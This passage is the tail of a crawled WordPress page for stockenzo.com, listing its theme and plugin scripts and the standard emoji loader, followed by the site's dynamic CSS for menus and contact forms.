var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/foton-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="foton-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://stockenzo.com/wp-admin/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":120,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":120,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=foton-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/themes/foton/assets/js/modules.min.js?ver=6.9" id="foton-mikado-modules-js"></script>
<script type="text/javascript" id="foton-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
    $(document).ready(function(){
        if ($('.mkdf-homes-holder').length) {
            $('.mkdf-homes-holder .mkdf-image-with-text-holder').appear(function() {
                $(this).addClass('mkdf-appeared');
            },{accX: 0, accY: mkdfGlobalVars.vars.mkdfElementAppearAmount});
        }
    });
})(jQuery);
//# sourceURL=foton-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stockenzo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stockenzo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:24:55 -->

--- FILE ---
content_type: text/css
request_url: https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic.css?ver=1700014648
body_size: 566
content:
::selection { background: #eeee22;}::-moz-selection { background: #eeee22;}h2 { font-weight: 400;}h3 { font-weight: 400;}h4 { font-weight: 500;}.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 155px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(245, 246, 255, 1);border-color: rgba(245, 246, 255, 1);}.cf7_custom_style_1 p { line-height: 50px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 40px;padding-right: 40px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 155px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 59px;padding-right: 59px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 134px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(245, 246, 255, 1);border-color: rgba(245, 246, 255, 1);}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-size: 12px;padding-top: 0;padding-bottom: 0;height: 50px;line-height: 50px;padding-left: 59px;padding-right: 59px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(88, 70, 140, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}.error404 .mkdf-content { background-image: url(https://stockenzo.com/wp-content/uploads/2018/06/p11-title-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}.error404 .mkdf-page-not-found .mkdf-404-title { font-size: 55px;line-height: 0px;}.error404 .mkdf-page-not-found .mkdf-404-text { font-family: Nunito;font-size: 20px;font-weight: 200;}.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(255, 255, 255, 1)!important;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li > a { color: #000000;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #ff8a73;}nav.mkdf-fullscreen-menu ul li, .mkdf-fullscreen-above-menu-widget-holder, .mkdf-fullscreen-below-menu-widget-holder { text-align: left;}.mkdf-main-menu.mkdf-sticky-nav > ul > li > a { color: #000000;}.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #ff8a73;}.mkdf-header-box .mkdf-top-bar-background { height: 98px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 1);}.mkdf-main-menu > ul > li > a { color: #58468c;}.mkdf-main-menu > ul > li > a:hover { color: #ff8a73;}.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #ff8a73;}.mkdf-search-opener { color: #58468c;}.mkdf-side-menu a.mkdf-close-side-menu:hover { color: #ff8a73;}.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-subtitle { font-size: 22px;line-height: 33px;}